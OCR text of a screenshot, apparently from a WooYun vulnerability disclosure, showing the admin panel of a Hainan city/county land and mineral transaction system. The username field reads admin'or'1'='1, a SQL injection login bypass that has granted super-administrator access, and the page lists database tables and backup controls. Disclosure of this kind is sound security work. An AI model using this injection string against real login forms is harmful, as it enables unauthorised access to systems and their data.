 管理中心
海南省市县交易信息录入与报送系统
City county transaction information input and sending system
土地矿产管理 成交结果管理 系统设置
打开首页|修改个人信息|退出登录
管理员项 系统检测 数据管理
登陆信息
登陆市县：所有地区
您好，您正在使用市
县交易信息录入与报
送系统。
用户：
admin'or'1'='1
级别：总管理员
上次登陆：
2009-7-25 13:59:02
当前登陆：
2009-7-25 13:59:02
用户资料
真实姓名：
安全邮箱：
所属部门：
办公电话：
移动电话：
数据库备份与恢复
数据库列表
选 择 表 名 记录数 数据大小 索引大小 空 闲 修 复
hm_ko 96 281.88 KB 2 KB 0 B 修 复
xsd_admin 55 7.58 KB 2 KB 0 B 修 复
xsd_channel 13 2.61 KB 2 KB 0 B 修 复
xsd_channelconfig 1 240 B 2 KB 0 B 修 复
xsd_config 2 1.37 KB 2 KB 0 B 修 复
xsd_feedback 6 484 B 2 KB 0 B 修 复
xsd_feedback_set 13 648 B 2 KB 0 B 修 复
xsd_flash 8 444 B 2 KB 0 B 修 复
xsd_ko_stype 18 688 B 2 KB 0 B 修 复
xsd_link 2 132 B 2 KB 0 B 修 复
全 选 备份数据库
数据库备份文件
文件名 大小 备份日期 操 作
www.wooyun.org